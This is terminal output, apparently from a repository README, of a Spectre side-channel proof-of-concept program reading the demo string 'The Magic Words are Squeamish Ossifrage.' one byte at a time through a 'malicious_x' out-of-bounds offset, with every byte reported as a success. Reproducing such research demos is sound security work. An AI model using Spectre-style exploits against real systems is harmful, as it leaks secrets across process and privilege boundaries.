 ryzen7-4800@ryzen7-4800:~/shlin/spectre-attack$ ./spectre.out
Putting 'The Magic Words are Squeamish Ossifrage.' in memory, address 0x627542a51008
Reading 40 bytes:
Reading at malicious_x = 0xffffffffffffdfc8... Success: 0x54='T' score=2
Reading at malicious_x = 0xffffffffffffdfc9... Success: 0x68='h' score=2
Reading at malicious_x = 0xffffffffffffdfca... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffffdfcb... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffffdfcc... Success: 0x4D='M' score=2
Reading at malicious_x = 0xffffffffffffdfcd... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffffdfce... Success: 0x67='g' score=2
Reading at malicious_x = 0xffffffffffffdfcf... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffffdfd0... Success: 0x63='c' score=2
Reading at malicious_x = 0xffffffffffffdfd1... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffffdfd2... Success: 0x57='W' score=2
Reading at malicious_x = 0xffffffffffffdfd3... Success: 0x6F='o' score=2
Reading at malicious_x = 0xffffffffffffdfd4... Success: 0x72='r' score=2
Reading at malicious_x = 0xffffffffffffdfd5... Success: 0x64='d' score=2
Reading at malicious_x = 0xffffffffffffdfd6... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffffdfd7... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffffdfd8... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffffdfd9... Success: 0x72='r' score=2
Reading at malicious_x = 0xffffffffffffdfda... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffffdfdb... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffffdfdc... Success: 0x53='S' score=2
Reading at malicious_x = 0xffffffffffffdfdd... Success: 0x71='q' score=2
Reading at malicious_x = 0xffffffffffffdfde... Success: 0x75='u' score=2
Reading at malicious_x = 0xffffffffffffdfdf... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffffdfe0... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffffdfe1... Success: 0x6D='m' score=2
Reading at malicious_x = 0xffffffffffffdfe2... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffffdfe3... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffffdfe4... Success: 0x68='h' score=2
Reading at malicious_x = 0xffffffffffffdfe5... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffffdfe6... Success: 0x4F='O' score=2
Reading at malicious_x = 0xffffffffffffdfe7... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffffdfe8... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffffdfe9... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffffdfea... Success: 0x66='f' score=2
Reading at malicious_x = 0xffffffffffffdfeb... Success: 0x72='r' score=2
Reading at malicious_x = 0xffffffffffffdfec... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffffdfed... Success: 0x67='g' score=2
Reading at malicious_x = 0xffffffffffffdfee... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffffdfef... Success: 0x2E='.' score=2
ryzen7-4800@ryzen7-4800:~/shlin/spectre-attack$